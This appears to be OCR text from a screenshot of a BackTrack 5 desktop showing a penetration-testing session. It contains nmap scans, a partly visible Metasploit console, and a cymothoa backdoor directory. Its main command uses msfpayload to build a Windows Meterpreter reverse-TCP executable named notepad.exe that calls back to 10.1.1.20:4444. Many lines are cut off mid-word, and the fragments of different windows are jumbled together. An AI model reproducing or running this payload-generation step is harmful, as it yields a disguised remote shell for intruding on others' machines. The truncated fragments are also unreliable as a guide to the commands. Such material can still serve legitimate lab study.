 Applications Places System
Sun Aug 4, 11:14 AM
Terminal
File Edit View Terminal
root@bt: ~
File Edit View Terminal Help
ffffffff
ffffffff
ffffffff
ffffffff
ffffffff
ffffffff
Code: 00 00 00
Aiee, Killing I
Kernel panic: A
In swapper task
=[ metas
+ -- --=[ 927 e
+ -- --=[ 251 p
msf > use explo
msf exploit(ha
payload => wind
msf exploit(ha
64 bytes from 1
8 time=1.95 ms
Host is up (0.000020s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 999 closed ports
PORT STATE SERVICE
100/tcp open newacct
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
root@bt:~# nmap 10.1.1.20
Starting Nmap 6.01 ( http://nmap.org ) at 2013-08-04 11:06 IST
Nmap scan report for 10.1.1.20
Host is up (0.000017s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
100/tcp open newacct
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
root@bt:~# /opt/metasploit/msf3/msfpayload windows/meterpreter/reverse_tcp LHOST
=10.1.1.20 LPORT=4444 X > /root/notepad.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"10.1.1.20", "LPORT"=>"4444"}
root@bt:~#
<< back | track 5 r3
izik@tty64.org
ubbs (pigspigs@yahoo.
rk on accept
d data via upd
950 -s 0 -y 100
root@bt:/pentest/backdoors/cymothoa#
root@bt: ~
root@bt: /pentes...
root@bt: ~
[root@bt: ~]
[root - File Brows...
Terminal